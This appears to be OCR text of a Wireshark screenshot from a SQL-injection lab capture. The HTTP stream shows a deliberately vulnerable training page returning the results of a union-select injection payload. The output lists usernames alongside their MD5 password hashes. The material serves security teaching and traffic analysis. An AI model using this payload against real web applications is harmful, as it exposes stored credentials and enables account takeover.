 Wireshark · Follow HTTP Stream (tcp.stream eq 6) · SQL_Lab.pcap
File Edit View Go Capture Analyze
tcp.stream eq 6
No. Time Source
28 441.804070 10.0.2.4
29 441.804427 10.0.2.15
30 441.807206 10.0.2.15
mit
</ul>
</div>
</div>
<div id="main_body">
<div class="body_padded">
<h1>Vulnerability: SQL Injection</h1>
<div class="vulnerable_code_area">
<form action="#" method="GET">
<p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit" value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1' o
r 1=1 union select user, password from users#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select user, passwor
d from users#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<
br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname: Smith</pre><pre>ID:
1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or
1=1 union select user, password from users#<br />First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1
union select user, password from users#<br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</pre><pre>ID: 1' or 1=1 union s
elect user, password from users#<br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre><pre>ID: 1' or 1=1 union select
user, password from users#<br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securi
tyreviews/5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a
Frame 30: 2091 bytes on wire (16
Ethernet II, Src: PCSSystemtec_9
Internet Protocol Version 4, Src
Transmission Control Protocol, S
Hypertext Transfer Protocol
Line-based text data: text/html
Packet 30. 1 client pkt, 1 server pkt, 1 turn. Click to select.
Entire conversation (7,186 bytes) Show as ASCII No delta times Stream 6
Find: 1=1 Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close
SQL_Lab.pcap
ault